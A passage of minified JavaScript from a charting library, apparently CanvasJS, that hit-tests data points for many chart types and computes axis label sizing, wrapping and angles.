x=this.chart._eventManager.objectMap[this.dataPointIds[n]],p=this.dataPoints[n],u=null;if(x){switch(this.type){case"column":case"stackedColumn":case"stackedColumn100":case"bar":case"stackedBar":case"stackedBar100":case"rangeColumn":case"rangeBar":case"waterfall":case"error":t>=x.x1&&t<=x.x2&&e>=x.y1&&e<=x.y2&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y1-e),Math.abs(x.y2-e))}),l=!0);break;case"line":case"stepLine":case"spline":case"area":case"stepArea":case"stackedArea":case"stackedArea100":case"splineArea":case"scatter":var m=P("markerSize",p,this)||4,g=i?20:m;(u=Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)))<=g&&a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),(x=Math.abs(x.x1-t))<=r?r=x:0<o?h++:d++,u<=m/2&&(l=!0);break;case"rangeArea":case"rangeSplineArea":m=P("markerSize",p,this)||4,g=i?20:m,(u=Math.min(Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)),Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y2-e,2))))<=g&&a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),(x=Math.abs(x.x1-t))<=r?r=x:0<o?h++:d++,u<=m/2&&(l=!0);break;case"bubble":m=x.size,(u=Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)))<=m/2&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),l=!0);break;case"pie":case"doughnut":m=x.center,g="doughnut"===this.type?x.percentInnerRadius*x.radius:0,(u=Math.sqrt(Math.pow(m.x-t,2)+Math.pow(m.y-e,2)))<x.radius&&g<u&&((u=Math.atan2(e-m.y,t-m.x))<0&&(u+=2*Math.PI),u=Number(((u/Math.PI*180%360+360)%360).toFixed(12)),m=Number(((x.startAngle/Math.PI*180%360+360)%360).toFixed(12)),0===(g=Number(((x.endAngle/Math.PI*180%360+360)%360).toFixed(12)))&&1<x.endAngle&&(g=360),g<=m&&0!==p.y&&(g+=360,u<m&&(u+=360)),m<u&&u<g&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:0}),l=!0));break;case"funnel":case"pyramid":e>(u=x.funnelSection).y1&&e<u.y4&&(u=u.y6?e>u.y6?(n=u.x6+(u.x5-u.x6)/(u.y5-u.y6)*(e-u.y6),u.x3+(u.x4-u.x3)/(u.y4-u.y3)*(e-u.y3)):(n=u.x1+(u.x6-u.x1)/(u.y6-u.y1)*(e-u.y1),u.x2+(u.x3-u.x2)/(u.y3-u.y2)*(e-u.y2)):(n=u.x1+(u.x4-u.x1)/(u.y4-u.y1)*(e-u.y1),u.x2+(u.x3-u.x2)/(u.y3-u.y2)*(e-u.y2)),n<t&&t<u&&(a.push({dataPoint:p,dataPointIndex:x.dataPointIndex,dataSeries:this,distance:0}),l=!0));break;case"boxAndWhisker":(t>=x.x1-x.borderThickness/2&&t<=x.x2+x.borderThickness/2&&e>=x.y4-x.borderThickness/2&&e<=x.y1+x.borderThickness/2||Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y1&&e<=x.y4)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0);break;case"candlestick":(t>=x.x1-x.borderThickness/2&&t<=x.x2+x.borderThickness/2&&e>=x.y2-x.borderThickness/2&&e<=x.y3+x.borderThickness/2||Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y1&&e<=x.y4)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0);break;case"ohlc":(Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y2&&e<=x.y3||t>=x.x1&&t<=(x.x2+x.x1)/2&&e>=x.y1-x.borderThickness/2&&e<=x.y1+x.borderThickness/2||t>=(x.x1+x.x2)/2&&t<=x.x2&&e>=x.y4-x.borderThickness/2&&e<=x.y4+x.borderThickness/2)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0)}if(l||1e3<h&&1e3<d)break}}else if(c-s<0&&c+s>=this.dataPoints.length)break;o=-1===o?(s++,1):-1}for(t=null,e=0;e<a.length;e++)t?a[e].distance<=t.distance&&(t=a[e]):t=a[e];return t},f.prototype.getMarkerProperties=function(t,e,i,a){var s=this.dataPoints;return{x:e,y:i,ctx:a,type:s[t].markerType?s[t].markerType:this.markerType,size:s[t].markerSize?s[t].markerSize:this.markerSize,color:s[t].markerColor?s[t].markerColor:this.markerColor?this.markerColor:s[t].color?s[t].color:this.color?this.color:this._colorSet[t%this._colorSet.length],borderColor:s[t].markerBorderColor?s[t].markerBorderColor:this.markerBorderColor?this.markerBorderColor:null,borderThickness:s[t].markerBorderThickness?s[t].markerBorderThickness:this.markerBorderThickness?this.markerBorderThickness:null}},t(y,a),y.prototype.createExtraLabelsForLog=function(t){if(!(5<(t=(t||0)+1))){var e=this.logLabelValues[0]||this.intervalStartPosition;if(Math.log(this.range)/Math.log(e/this.viewportMinimum)<this.noTicks-1){for(var i=y.getNiceNumber((e-this.viewportMinimum)/Math.min(Math.max(2,this.noTicks-this.logLabelValues.length),3),!0),a=Math.ceil(this.viewportMinimum/i)*i;a<e;a+=i)a<this.viewportMinimum||this.logLabelValues.push(a);this.logLabelValues.sort(V),this.createExtraLabelsForLog(t)}}},y.prototype.createLabels=function(){var t,e,i,a,s,n=0,o=0,l=0,r=0,h=(o=0,o=this.interval,0),d=.6*this.chart.height;t=!1;var c=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],x=c.length?K(this.scaleBreaks.firstBreakIndex)?0:this.scaleBreaks.firstBreakIndex:0;if("axisX"!==this.type||"dateTime"!==this.valueType||this.logarithmic){if(i=this.viewportMaximum,this.labels){t=Math.ceil(o);var p=!1;for(n=o=Math.ceil(this.intervalStartPosition);n<this.viewportMaximum;n+=t){if(!this.labels[n]){p=!1;break}p=!0}p&&(this.interval=t,this.intervalStartPosition=o)}if(this.logarithmic&&!this.equidistantInterval)for(this.logLabelValues||(this.logLabelValues=[],this.createExtraLabelsForLog()),o=0,p=x;o<this.logLabelValues.length;o++)if((n=this.logLabelValues[o])<this.viewportMinimum)o++;else{for(;p<c.length&&n>c[p].endValue;p++);s=n,(t=p<c.length&&n>=c[p].startValue&&n<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:s,label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:it(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle",borderThickness:0}),this._labels.push({position:s,textBlock:t,effectiveHeight:null}))}for(p=x,n=this.intervalStartPosition;n<=i;n=parseFloat(this.interval<1e-12?this.logarithmic&&this.equidistantInterval?n*Math.pow(this.logarithmBase,this.interval):n+this.interval:(this.logarithmic&&this.equidistantInterval?n*Math.pow(this.logarithmBase,this.interval):n+this.interval).toFixed(12))){for(;p<c.length&&n>c[p].endValue;p++);s=n,(t=p<c.length&&n>=c[p].startValue&&n<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:s,label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:it(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,horizontalAlign:"left",backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:s,textBlock:t,effectiveHeight:null}))}}else for(this.intervalStartPosition=this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval),i=b(new Date(this.viewportMaximum),this.interval,this.intervalType),p=x,n=this.intervalStartPosition;n<i;b(n,o,this.intervalType)){for(t=n.getTime();p<c.length&&t>c[p].endValue;p++);s=t,(t=p<c.length&&t>=c[p].startValue&&t<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:new Date(s),label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:dt(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:s,textBlock:t,effectiveHeight:null,breaksLabelType:void 0}))}for("bottom"===this._position||"top"===this._position?(h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.width*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.width/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*H[this.intervalType+"Duration"]*this.interval,l=void 0===this.options.labelMaxWidth?.5*this.chart.width>>0:this.options.labelMaxWidth,this.chart.panEnabled||(r=void 0===this.options.labelWrap||this.labelWrap?.8*this.chart.height>>0:1.5*this.labelFontSize)):"left"!==this._position&&"right"!==this._position||(h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.height*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.height/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*H[this.intervalType+"Duration"]*this.interval,this.chart.panEnabled||(l=void 0===this.options.labelMaxWidth?.3*this.chart.width>>0:this.options.labelMaxWidth),r=void 0===this.options.labelWrap||this.labelWrap?.3*this.chart.height>>0:1.5*this.labelFontSize),o=0;o<this._labels.length;o++){(t=this._labels[o].textBlock).maxWidth=l,t.maxHeight=r;var u=t.measureText();a=u.height}if(i=[],x=c=0,this.labelAutoFit||this.options.labelAutoFit)if(K(this.labelAngle)||(this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&this.labelAngle<270?this.labelAngle-=180:270<=this.labelAngle&&this.labelAngle<=360&&(this.labelAngle-=360)),"bottom"===this._position||"top"===this._position)if(l=.9*h>>0,x=0,!this.chart.panEnabled&&1<=this._labels.length){for(this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelWrap=this.labelWrap,n=0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){var m;for(p=(t=this._labels[n].textBlock).text.split(" "),o=0;o<p.length;o++)s=p[o],this.ctx.font=t.fontStyle+" "+t.fontWeight+" "+t.fontSize+"px "+t.fontFamily,(s=this.ctx.measureText(s)).width>x&&(m=n,x=s.width)}for(n=0,n=this.intervalStartPosition<this.viewportMinimum?1:0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){for(u=(t=this._labels[n].textBlock).measureText(),p=n+1;p<this._labels.length;p++)if(!this._labels[p].breaksLabelType){e=(e=this._labels[p].textBlock).measureText();break}if(i.push(t.height),this.sessionVariables.labelMaxHeight=Math.max.apply(Math,i),Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o=l*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(r-t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),K(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle)if(this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:Math.min((o-l*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o),s=(d-(a+t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(-25)))/Math.sin(Math.PI/180*Math.abs(-25)),K(this.options.labelWrap)){if(K(this.options.labelWrap))if(K(this.options.labelMaxWidth)){if(!K(e))if(o=u.width+e.width>>0,p=this.labelFontSize,x<l)c<o-2*l&&(c=o-2*l,2*l<=o&&o<2.2*l?(this.sessionVariables.labelMaxWidth=l,K(this.options.labelFontSize)&&12<p&&(p=Math.floor(12/13*p),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):2.2*l<=o&&o<2.8*l?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelFontSize=p):2.8*l<=o&&o<3.2*l?(this.sessionVariables.labelMaxWidth=Math.max(l,x),this.sessionVariables.labelWrap=!0,K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):3.2*l<=o&&o<3.6*l?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelFontSize=this.labelFontSize):3.6*l<o&&o<5*l?(K(this.options.labelFontSize)&&12<p&&(p=Math.floor(12/13*p),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s):5*l<o&&(this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelFontSize=p,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=this.labelAngle));else if(m===n&&(0===m&&x+this._labels[m+1].textBlock.measureText().width-2*l>c||m===this._labels.length-1&&x+this._labels[m-1].textBlock.measureText().width-2*l>c||0<m&&m<this._labels.length-1&&x+this._labels[m+1].textBlock.measureText().width-2*l>c&&x+this._labels[m-1].textBlock.measureText().width-2*l>c))c=0===m?x+this._labels[m+1].textBlock.measureText().width-2*l:x+this._labels[m-1].textBlock.measureText().width-2*l,this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s;else if(0===c)for(this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),u=t.measureText(),o<this._labels.length-1&&(p=o+1,(e=this._labels[p].textBlock).maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),e=e.measureText(),u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25))}else this.options.labelMaxWidth<l?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=o):(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=r)}else this.labelWrap?K(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),this.sessionVariables.labelWrap=this.labelWrap,u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25)):(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>l?-25:this.sessionVariables.labelAngle):K(this.options.labelMaxWidth)?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=l,u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s)):(this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>l?-25:this.sessionVariables.labelAngle,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelWrap=this.labelWrap);else this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:Math.min((o-l*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o),s=0!=this.labelAngle?(d-(a+t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)):l,this.sessionVariables.labelMaxHeight=r=this.labelWrap?(d-s*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)):1.5*this.labelFontSize,K(this.options.labelWrap)?K(this.options.labelWrap)&&(this.labelWrap&&!K(this.options.labelMaxWidth)?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s,this.sessionVariables.labelMaxHeight=r):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelMaxHeight=o<.9*h?.9*h:o,this.sessionVariables.labelWrap=this.labelWrap)):(this.options.labelWrap?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s):(K(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s,this.sessionVariables.labelWrap=this.labelWrap),this.sessionVariables.labelMaxHeight=r)}for(o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,t.fontSize=this.sessionVariables.labelFontSize,t.angle=this.labelAngle=this.sessionVariables.labelAngle,t.wrap=this.labelWrap=this.sessionVariables.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText()}else for(n=0;n<this._labels.length;n++)(t=this._labels[n].textBlock).maxWidth=this.labelMaxWidth=K(this.options.labelMaxWidth)?this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,t.fontSize=this.labelFontSize=K(this.options.labelFontSize)?this.sessionVariables.labelFontSize:this.options.labelFontSize,t.angle=this.labelAngle=K(this.options.labelAngle)?this.sessionVariables.labelAngle:this.labelAngle,t.wrap=this.labelWrap=K(this.options.labelWrap)?this.sessionVariables.labelWrap:this.options.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText();else if("left"===this._position||"right"===this._position)if(l=K(this.options.labelMaxWidth)?.3*this.chart.width>>0:this.options.labelMaxWidth,r=void 0===this.options.labelWrap||this.labelWrap?.3*this.chart.height>>0:1.5*this.labelFontSize,!this.chart.panEnabled&&1<=this._labels.length){for(this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle,this.sessionVariables.labelWrap=this.labelWrap,n=0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){for(u=(t=this._labels[n].textBlock).measureText(),p=n+1;p<this._labels.length;p++)if(!this._labels[p].breaksLabelType){e=(e=this._labels[p].textBlock).measureText();break}i.push(t.height),this.sessionVariables.labelMaxHeight=Math.max.apply(Math,i),o=l*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(r-t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.sin(Math.PI/180*Math.abs(this.labelAngle)),K(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle?K(this.options.labelWrap)?K(this.options.labelWrap)&&(K(this.options.labelMaxWidth)?K(e)||x<(h=u.height+e.height>>0)-2*r&&(x=h-2*r,2*r<=h&&h<2.4*r?(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize):2.4*r<=h&&h<2.8*r?(this.sessionVariables.labelMaxHeight=o,this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelWrap=!0):2.8*r<=h&&h<3.2*r?(this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelWrap=!0,K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):3.2*r<=h&&h<3.6*r?(this.sessionVariables.labelMaxHeight=o,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelFontSize=this.labelFontSize):3.6*r<h&&h<10*r?(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):10*r<h&&h<50*r&&(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle)):(this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth)):(this.sessionVariables.labelMaxWidth=this.labelWrap||this.labelMaxWidth?this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth:l,this.sessionVariables.labelMaxHeight=r):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=0===this.labelAngle?l:Math.min((o-r*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)),r),K(this.options.labelWrap)?K(this.options.labelWrap)&&(this.labelWrap&&!K(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth>this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=o):(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:l,this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:o,K(this.options.labelMaxWidth)&&(this.sessionVariables.labelAngle=this.labelAngle))):this.options.labelWrap?(this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:o,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=l):(this.sessionVariables.labelMaxHeight=r,K(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap))}for(o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,t.fontSize=this.labelFontSize=this.sessionVariables.labelFontSize,t.angle=this.labelAngle=this.sessionVariables.labelAngle,t.wrap=this.labelWrap=this.sessionVariables.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText()}else for(n=0;n<this._labels.length;n++)(t=this._labels[n].textBlock).maxWidth=this.labelMaxWidth=K(this.options.labelMaxWidth)?this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,t.fontSize=this.labelFontSize=K(this.options.labelFontSize)?this.sessionVariables.labelFontSize:this.options.labelFontSize,t.angle=this.labelAngle=K(this.options.labelAngle)?this.sessionVariables.labelAngle:this.labelAngle,t.wrap=this.labelWrap=K(this.options.labelWrap)?this.sessionVariables.labelWrap:this.options.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText();for(n=0;n<this.stripLines.length;n++){var g;"outside"===(l=this.stripLines[n]).labelPlacement?(r=this.sessionVariables.labelMaxWidth,"bottom"!==this._position&&"top"!==this._position||(g=K(l.options.labelWrap)?this.sessionVariables.labelMaxHeight:l.labelWrap?.8*this.chart.height>>0:1.5*this.labelFontSize),"left"!==this._position&&"right"!==this._position||(g=K(l.options.labelWrap)?this.sessionVariables.labelMaxHeight:l.labelWrap?.8*this.chart.width>>0:1.5*this.labelFontSize),K(l.labelBackgroundColor)&&(l.labelBackgroundColor="#EEEEEE")):(r="bottom"===this._position||"top"===this._position?.9*this.chart.width>>0:.9*this.chart.height>>0,g=K(l.options.labelWrap)||l.labelWrap?"bottom"===this._position||"top"===this._position?.8*this.chart.width>>0:.8*this.chart.height>>0:1.5*this.labelFontSize,K(l.labelBackgroundColor)&&(K(l.startValue)&&0!==l.startValue?l.labelBackgroundColor=$?"transparent":null:l.labelBackgroundColor="#EEEEEE")),t=new Q(this.ctx,{x:0,y:0,backgroundColor:l.labelBackgroundColor,borderColor:l.labelBorderColor,borderThickness:l.labelBorderThickness,cornerRadius:l.labelCornerRadius,maxWidth:l.options.labelMaxWidth?l.options.labelMaxWidth:r,maxHeight:g,angle:this.labelAngle,text:l.labelFormatter?l.labelFormatter({chart:this.chart,axis:this,stripLine:l}):l.label,horizontalAlign:"left",fontSize:"outside"===l.labelPlacement?l.options.labelFontSize?l.labelFontSize:this.labelFontSize:l.labelFontSize,fontFamily:"outside"===l.labelPlacement?l.options.labelFontFamily?l.labelFontFamily:this.labelFontFamily:l.labelFontFamily,fontWeight:"outside"===l.labelPlacement?l.options.labelFontWeight?l.labelFontWeight:this.labelFontWeight:l.labelFontWeight,fontColor:l.labelFontColor||l.color,fontStyle:"outside"===l.labelPlacement?l.options.labelFontStyle?l.labelFontStyle:this.fontWeight:l.labelFontStyle,textBaseline:"middle"}),this._stripLineLabels.push({position:l.value,textBlock:t,effectiveHeight:null,stripLine:l})}},y.prototype.createLabelsAndCalculateWidth=function(){var t=0,e=0;this._labels=[],this._stripLineLabels=[];var i=this.chart.isNavigator?0:5;if("left"===this._position||"right"===this._position){for(this.createLabels(),e=0;e<this._labels.length;e++){var a=this._labels[e].textBlock,s=a.measureText(),n=0;t<(n=0===this.labelAngle?s.width:s.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(s.height-a.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._labels[e].effectiveWidth=n}for(e=0;e<this._stripLineLabels.length;e++)"outside"===this._stripLineLabels[e].stripLine.labelPlacement&&this._stripLineLabels[e].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[e].stripLine.value<=this.viewportMaximum&&(s=(a=this._stripLineLabels[e].textBlock).measureText(),t<(n=0===this.labelAngle?s.width:s.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(s.height-a.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._stripLineLabels[e].effectiveWidth=n)}return e=this.title?this._titleTextBlock.measureText().height+2:0,"inside"===this.labelPlacement?a=e+i:e+t+this.tickLength+i},y.prototype.createLabelsAndCalculateHeight=function(){var t=0;this._labels=[],this._stripLineLabels=[];var e,i=0,a=this.chart.isNavigator?0:5;if(this.createLabels(),"bottom"===this._position||"top"===this._position){for(i=0;i<this._labels.length;i++){var 